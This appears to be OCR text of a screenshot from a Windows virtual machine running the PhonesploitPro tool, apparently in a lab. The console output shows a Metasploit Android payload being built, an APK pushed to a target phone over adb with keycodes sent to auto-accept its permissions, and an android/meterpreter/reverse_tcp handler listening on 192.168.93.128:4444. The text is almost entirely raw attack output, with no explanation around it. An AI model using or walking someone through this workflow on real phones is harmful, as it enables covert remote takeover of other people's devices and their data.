 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Windows 10 x64
C:\Windows\System32\cmd.exe - py phonesploitpro.py
C:/metasploit-framework/embedded/lib/ruby/gems/3.2.0/gems/rex-core-0.1.32/lib/rex/compat.rb:381: warning: Win32API is deprecated after Ruby 1.9.1; use fiddle directly instead
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10237 bytes
Installing APK to target device...
adb.exe: more than one device/emulator
adb.exe: more than one device/emulator
adb.exe: more than one device/emulator
adb.exe: more than one device/emulator
Launching app...
adb.exe: more than one device/emulator
Sending keycodes to accept the app permissions
adb.exe: more than one device/emulator
adb.exe: more than one device/emulator
adb.exe: more than one device/emulator
Launching and Setting up Metasploit-Framework
C:/metasploit-framework/embedded/lib/ruby/gems/3.2.0/gems/rex-core-0.1.32/lib/rex/compat.rb:381: warning: Win32API is deprecated after Ruby 1.9.1; use fiddle directly instead
Metasploit tip: You can use help to view all available commands
metasploit
=[ metasploit v6.4.44-dev-c7c7338ff6af1bca8dcaee56dd9a87a47d5b3299]
+ -- --=[ 2485 exploits - 1280 auxiliary - 431 post ]
+ -- --=[ 1463 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
LHOST => 192.168.93.128
LPORT => 4444
[*] Started reverse TCP handler on 192.168.93.128:4444
Type here to search
6:23 AM
5/5/2025